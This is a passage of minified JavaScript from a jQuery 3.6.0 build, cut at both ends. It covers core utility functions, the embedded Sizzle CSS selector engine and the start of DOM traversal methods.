a},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==p.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&d.call(n)===m)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){w(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(C(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){var n=e||[];return null!=t&&(C(Object(t))?T.merge(n,"string"==typeof t?[t]:t):l.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,a=!n;i<o;i++)!e(t[i],i)!==a&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,a=[];if(C(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&a.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&a.push(i);return u(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=o[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){f["[object "+e+"]"]=e.toLowerCase()}));var S=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(t){var e,n,r,i,o,a,s,u,l,c,f,p,h,d,m,g,v,y,_,b="sizzle"+1*new Date,w=t.document,x=0,T=0,C=ut(),S=ut(),k=ut(),A=ut(),E=function(t,e){return t===e&&(f=!0),0},D={}.hasOwnProperty,O=[],M=O.pop,P=O.push,L=O.push,N=O.slice,j=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",F="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+R+"*("+F+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+R+"*\\]",I=":("+F+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",H=new RegExp(R+"+","g"),z=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),W=new RegExp("^"+R+"*,"+R+"*"),$=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),X=new RegExp(R+"|>"),U=new RegExp(I),Y=new RegExp("^"+F+"$"),V={ID:new RegExp("^#("+F+")"),CLASS:new RegExp("^\\.("+F+")"),TAG:new RegExp("^("+F+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),nt=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},rt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},ot=function(){p()},at=bt((function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(O=N.call(w.childNodes),w.childNodes),O[w.childNodes.length].nodeType}catch(t){L={apply:O.length?function(t,e){P.apply(t,N.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function st(t,e,r,i){var o,s,l,c,f,d,v,y=e&&e.ownerDocument,w=e?e.nodeType:9;if(r=r||[],"string"!=typeof t||!t||1!==w&&9!==w&&11!==w)return r;if(!i&&(p(e),e=e||h,m)){if(11!==w&&(f=K.exec(t)))if(o=f[1]){if(9===w){if(!(l=e.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(y&&(l=y.getElementById(o))&&_(e,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,e.getElementsByTagName(t)),r;if((o=f[3])&&n.getElementsByClassName&&e.getElementsByClassName)return L.apply(r,e.getElementsByClassName(o)),r}if(n.qsa&&!A[t+" "]&&(!g||!g.test(t))&&(1!==w||"object"!==e.nodeName.toLowerCase())){if(v=t,y=e,1===w&&(X.test(t)||$.test(t))){for((y=tt.test(t)&&vt(e.parentNode)||e)===e&&n.scope||((c=e.getAttribute("id"))?c=c.replace(rt,it):e.setAttribute("id",c=b)),s=(d=a(t)).length;s--;)d[s]=(c?"#"+c:":scope")+" "+_t(d[s]);v=d.join(",")}try{return L.apply(r,y.querySelectorAll(v)),r}catch(e){A(t,!0)}finally{c===b&&e.removeAttribute("id")}}}return u(t.replace(z,"$1"),e,r,i)}function ut(){var t=[];return function e(n,i){return t.push(n+" ")>r.cacheLength&&delete e[t.shift()],e[n+" "]=i}}function lt(t){return t[b]=!0,t}function ct(t){var e=h.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ft(t,e){for(var n=t.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=e}function pt(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function mt(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&at(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function gt(t){return lt((function(e){return e=+e,lt((function(n,r){for(var i,o=t([],n.length,e),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function vt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=st.support={},o=st.isXML=function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!G.test(e||n&&n.nodeName||"HTML")},p=st.setDocument=function(t){var e,i,a=t?t.ownerDocument||t:w;return a!=h&&9===a.nodeType&&a.documentElement?(d=(h=a).documentElement,m=!o(h),w!=h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ot,!1):i.attachEvent&&i.attachEvent("onunload",ot)),n.scope=ct((function(t){return d.appendChild(t).appendChild(h.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length})),n.attributes=ct((function(t){return t.className="i",!t.getAttribute("className")})),n.getElementsByTagName=ct((function(t){return t.appendChild(h.createComment("")),!t.getElementsByTagName("*").length})),n.getElementsByClassName=Z.test(h.getElementsByClassName),n.getById=ct((function(t){return d.appendChild(t).id=b,!h.getElementsByName||!h.getElementsByName(b).length})),n.getById?(r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){return t.getAttribute("id")===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n=e.getElementById(t);return n?[n]:[]}}):(r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&m)return e.getElementsByClassName(t)},v=[],g=[],(n.qsa=Z.test(h.querySelectorAll))&&(ct((function(t){var e;d.appendChild(t).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+R+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+R+"*(?:value|"+q+")"),t.querySelectorAll("[id~="+b+"-]").length||g.push("~="),(e=h.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||g.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]"),t.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),ct((function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=h.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+R+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),d.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=Z.test(y=d.matches||d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ct((function(t){n.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),v.push("!=",I)})),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),e=Z.test(d.compareDocumentPosition),_=e||Z.test(d.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},E=e?function(t,e){if(t===e)return f=!0,0;var r=!t.compareDocumentPosition-!e.compareDocumentPosition;return r||(1&(r=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===r?t==h||t.ownerDocument==w&&_(w,t)?-1:e==h||e.ownerDocument==w&&_(w,e)?1:c?j(c,t)-j(c,e):0:4&r?-1:1)}:function(t,e){if(t===e)return f=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],s=[e];if(!i||!o)return t==h?-1:e==h?1:i?-1:o?1:c?j(c,t)-j(c,e):0;if(i===o)return pt(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?pt(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},h):h},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if(p(t),n.matchesSelector&&m&&!A[e+" "]&&(!v||!v.test(e))&&(!g||!g.test(e)))try{var r=y.call(t,e);if(r||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){A(e,!0)}return st(e,h,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!=h&&p(t),_(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!=h&&p(t);var i=r.attrHandle[e.toLowerCase()],o=i&&D.call(r.attrHandle,e.toLowerCase())?i(t,e,!m):void 0;return void 0!==o?o:n.attributes||!m?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null},st.escape=function(t){return(t+"").replace(rt,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&t.slice(0),t.sort(E),f){for(;e=t[o++];)e===t[o]&&(i=r.push(o));for(;i--;)t.splice(r[i],1)}return c=null,t},i=st.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},(r=st.selectors={cacheLength:50,createPseudo:lt,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(et,nt),t[3]=(t[3]||t[4]||t[5]||"").replace(et,nt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return V.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&U.test(n)&&(e=a(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(et,nt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+R+")"+t+"("+R+"|$)"))&&C(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(r){var i=st.attr(r,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(H," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,u){var l,c,f,p,h,d,m=o!==a?"nextSibling":"previousSibling",g=e.parentNode,v=s&&e.nodeName.toLowerCase(),y=!u&&!s,_=!1;if(g){if(o){for(;m;){for(p=e;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;d=m="only"===t&&!d&&"nextSibling"}return!0}if(d=[a?g.firstChild:g.lastChild],a&&y){for(_=(h=(l=(c=(f=(p=g)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]||[])[0]===x&&l[1])&&l[2],p=h&&g.childNodes[h];p=++h&&p&&p[m]||(_=h=0)||d.pop();)if(1===p.nodeType&&++_&&p===e){c[t]=[x,h,_];break}}else if(y&&(_=h=(l=(c=(f=(p=e)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]||[])[0]===x&&l[1]),!1===_)for(;(p=++h&&p&&p[m]||(_=h=0)||d.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++_||(y&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]=[x,_]),p!==e)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(t,e){var n,i=r.pseudos[t]||r.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return i[b]?i(e):i.length>1?(n=[t,t,"",e],r.setFilters.hasOwnProperty(t.toLowerCase())?lt((function(t,n){for(var r,o=i(t,e),a=o.length;a--;)t[r=j(t,o[a])]=!(n[r]=o[a])})):function(t){return i(t,0,n)}):i}},pseudos:{not:lt((function(t){var e=[],n=[],r=s(t.replace(z,"$1"));return r[b]?lt((function(t,e,n,i){for(var o,a=r(t,null,i,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}})),has:lt((function(t){return function(e){return st(t,e).length>0}})),contains:lt((function(t){return t=t.replace(et,nt),function(e){return(e.textContent||i(e)).indexOf(t)>-1}})),lang:lt((function(t){return Y.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(et,nt).toLowerCase(),function(e){var n;do{if(n=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===d},focus:function(t){return t===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return J.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:gt((function(){return[0]})),last:gt((function(t,e){return[e-1]})),eq:gt((function(t,e,n){return[n<0?n+e:n]})),even:gt((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:gt((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:gt((function(t,e,n){for(var r=n<0?n+e:n>e?e:n;--r>=0;)t.push(r);return t})),gt:gt((function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})r.pseudos[e]=dt(e);function yt(){}function _t(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function bt(t,e,n){var r=e.dir,i=e.next,o=i||r,a=n&&"parentNode"===o,s=T++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||a)return t(e,n,i);return!1}:function(e,n,u){var l,c,f,p=[x,s];if(u){for(;e=e[r];)if((1===e.nodeType||a)&&t(e,n,u))return!0}else for(;e=e[r];)if(1===e.nodeType||a)if(c=(f=e[b]||(e[b]={}))[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((l=c[o])&&l[0]===x&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=t(e,n,u))return!0}return!1}}function wt(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function xt(t,e,n,r,i){for(var o,a=[],s=0,u=t.length,l=null!=e;s<u;s++)(o=t[s])&&(n&&!n(o,r,i)||(a.push(o),l&&e.push(s)));return a}function Tt(t,e,n,r,i,o){return r&&!r[b]&&(r=Tt(r)),i&&!i[b]&&(i=Tt(i,o)),lt((function(o,a,s,u){var l,c,f,p=[],h=[],d=a.length,m=o||function(t,e,n){for(var r=0,i=e.length;r<i;r++)st(t,e[r],n);return n}(e||"*",s.nodeType?[s]:s,[]),g=!t||!o&&e?m:xt(m,p,t,s,u),v=n?i||(o?t:d||r)?[]:a:g;if(n&&n(g,v,s,u),r)for(l=xt(v,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[h[c]]=!(g[h[c]]=f));if(o){if(i||t){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(g[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?j(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=xt(v===a?v.splice(d,v.length):v),i?i(null,a,v,u):L.apply(a,v)}))}function Ct(t){for(var e,n,i,o=t.length,a=r.relative[t[0].type],s=a||r.relative[" "],u=a?1:0,c=bt((function(t){return t===e}),s,!0),f=bt((function(t){return j(e,t)>-1}),s,!0),p=[function(t,n,r){var i=!a&&(r||n!==l)||((e=n).nodeType?c(t,n,r):f(t,n,r));return e=null,i}];u<o;u++)if(n=r.relative[t[u].type])p=[bt(wt(p),n)];else{if((n=r.filter[t[u].type].apply(null,t[u].matches))[b]){for(i=++u;i<o&&!r.relative[t[i].type];i++);return Tt(u>1&&wt(p),u>1&&_t(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&Ct(t.slice(u,i)),i<o&&Ct(t=t.slice(i)),i<o&&_t(t))}p.push(n)}return wt(p)}return yt.prototype=r.filters=r.pseudos,r.setFilters=new yt,a=st.tokenize=function(t,e){var n,i,o,a,s,u,l,c=S[t+" "];if(c)return e?0:c.slice(0);for(s=t,u=[],l=r.preFilter;s;){for(a in n&&!(i=W.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=$.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(z," ")}),s=s.slice(n.length)),r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return e?s.length:s?st.error(t):S(t,u).slice(0)},s=st.compile=function(t,e){var n,i=[],o=[],s=k[t+" "];if(!s){for(e||(e=a(t)),n=e.length;n--;)(s=Ct(e[n]))[b]?i.push(s):o.push(s);(s=k(t,function(t,e){var n=e.length>0,i=t.length>0,o=function(o,a,s,u,c){var f,d,g,v=0,y="0",_=o&&[],b=[],w=l,T=o||i&&r.find.TAG("*",c),C=x+=null==w?1:Math.random()||.1,S=T.length;for(c&&(l=a==h||a||c);y!==S&&null!=(f=T[y]);y++){if(i&&f){for(d=0,a||f.ownerDocument==h||(p(f),s=!m);g=t[d++];)if(g(f,a||h,s)){u.push(f);break}c&&(x=C)}n&&((f=!g&&f)&&v--,o&&_.push(f))}if(v+=y,n&&y!==v){for(d=0;g=e[d++];)g(_,b,a,s);if(o){if(v>0)for(;y--;)_[y]||b[y]||(b[y]=M.call(u));b=xt(b)}L.apply(u,b),c&&!o&&b.length>0&&v+e.length>1&&st.uniqueSort(u)}return c&&(x=C,l=w),_};return n?lt(o):o}(o,i))).selector=t}return s},u=st.select=function(t,e,n,i){var o,u,l,c,f,p="function"==typeof t&&t,h=!i&&a(t=p.selector||t);if(n=n||[],1===h.length){if((u=h[0]=h[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===e.nodeType&&m&&r.relative[u[1].type]){if(!(e=(r.find.ID(l.matches[0].replace(et,nt),e)||[])[0]))return n;p&&(e=e.parentNode),t=t.slice(u.shift().value.length)}for(o=V.needsContext.test(t)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(et,nt),tt.test(u[0].type)&&vt(e.parentNode)||e))){if(u.splice(o,1),!(t=i.length&&_t(u)))return L.apply(n,i),n;break}}return(p||s(t,h))(i,e,!m,n,!e||tt.test(t)&&vt(e.parentNode)||e),n},n.sortStable=b.split("").sort(E).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ct((function(t){return 1&t.compareDocumentPosition(h.createElement("fieldset"))})),ct((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||ft("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),n.attributes&&ct((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||ft("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),ct((function(t){return null==t.getAttribute("disabled")}))||ft(q,(function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null})),st}(n);T.find=S,T.expr=S.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=S.uniqueSort,T.text=S.getText,T.isXMLDoc=S.isXML,T.contains=S.contains,T.escapeSelector=S.escape;var k=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&T(t).is(n))break;r.push(t)}return r},A=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},E=T.expr.match.needsContext;function D(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function M(t,e,n){return v(e)?T.grep(t,(function(t,r){return!!e.call(t,r,t)!==n})):e.nodeType?T.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?T.grep(t,(function(t){return c.call(e,t)>-1!==n})):T.filter(e,t,n)}T.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?T.find.matchesSelector(r,t)?[r]:[]:T.find.matches(t,T.grep(e,(function(t){return 1===t.nodeType})))},T.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(T(t).filter((function(){for(e=0;e<r;e++)if(T.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<r;e++)T.find(t,i[e],n);return r>1?T.uniqueSort(n):n},filter:function(t){return this.pushStack(M(this,t||[],!1))},not:function(t){return this.pushStack(M(this,t||[],!0))},is:function(t){return!!M(this,"string"==typeof t&&E.test(t)?T(t):t||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||P,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:L.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof T?e[0]:e,T.merge(this,T.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:_,!0)),O.test(r[1])&&T.isPlainObject(e))for(r in e)v(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return(i=_.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):v(t)?void 0!==n.ready?n.ready(t):t(T):T.makeArray(t,this)}).prototype=T.fn,P=T(_);var N=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}T.fn.extend({has:function(t){var e=T(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(T.contains(this,e[t]))return!0}))},closest:function(t,e){var n,r=0,i=this.length,o=[],a="string"!=typeof t&&T(t);if(!E.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?T.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(T(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),T.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return k(t,"parentNode")},parentsUntil:function(t,e,n){return k(t,"parentNode",n)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return k(t,"nextSibling")},prevAll:function(t){return k(t,"previousSibling")},nextUntil:function(t,e,n){return k(t,"nextSibling",n)},prevUntil:function(t,e,n){return k(t,"previousSibling",n)},siblings:function(t){return A((t.parentNode||{}).firstChild,t)},children:function(t){return A(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(D(t,"template")&&(t=t.content||t),T.merge([],t.childNodes))}},(function(t,e){T.fn[t]=function(n,r){var i=T.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof 